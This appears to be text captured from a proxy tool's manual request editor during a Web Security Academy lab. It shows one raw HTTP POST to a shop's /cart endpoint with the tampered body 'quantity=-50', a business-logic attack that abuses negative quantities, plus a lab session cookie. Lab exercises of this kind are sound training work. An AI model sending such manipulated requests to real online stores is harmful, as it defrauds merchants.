 Manual Request Editor
Request Response
Method Header: Text Body: Text Send
POST https://0aae00a4049df490c02fd29500930053.web-security-academy.net/cart HTTP/1.1
Host: 0aae00a4049df490c02fd29500930053.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
Origin: https://0aae00a4049df490c02fd29500930053.web-security-academy.net
Connection: keep-alive
Referer: https://0aae00a4049df490c02fd29500930053.web-security-academy.net/cart
Cookie: session=Kjxn42jY96BTbuCixbPRt7iEgQM7Z1UX
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
productId=1&quantity=-50&redir=CART